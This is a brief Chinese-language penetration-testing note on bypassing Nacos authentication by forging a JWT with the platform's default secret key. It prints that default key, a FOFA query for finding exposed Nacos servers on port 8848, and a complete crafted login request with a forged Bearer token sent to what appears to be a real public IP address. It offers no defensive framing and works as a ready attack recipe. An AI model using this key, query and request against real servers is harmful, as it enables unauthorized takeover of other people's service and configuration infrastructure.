 Nacos渗透:动态服务发现、配置管理和服务管理平台
WT身份伪造:https://jwt.io/
使用nacos默认key可进行jwt构造
nacos默认key（token.secret.key值的位置在conf下的application.properties）
SecretKey012345678901234567890123456789012345678901234567890123456789
构造完毕的数据包:
FOFA语句:app="nacos" && port="8848"
POST /v1/auth/users/login HTTP/1.1
Host: 101.42.21.9
Content-Length: 29
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0
Content-Type: application/x-www-form-urlencoded
Origin: http://101.42.21.9
Referer: http://101.42.21.9/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMDkzNjAyMH0.b2
username=nacos&password=nacos